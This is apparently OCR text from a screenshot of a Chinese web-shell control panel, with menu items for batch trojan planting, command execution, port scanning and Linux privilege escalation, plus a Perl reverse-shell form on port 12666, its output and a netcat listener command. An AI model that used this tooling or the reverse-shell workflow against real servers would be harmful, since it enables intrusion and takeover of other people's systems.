 文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
你的地址
连接端口 12666
执行方式 perl
开始连接
这里填监听12666端口的电脑外网ip
创建/tmp/spider_bc成功
执行命令失败
你可以尝试连接端口 (nc -l -n -v -p 12666)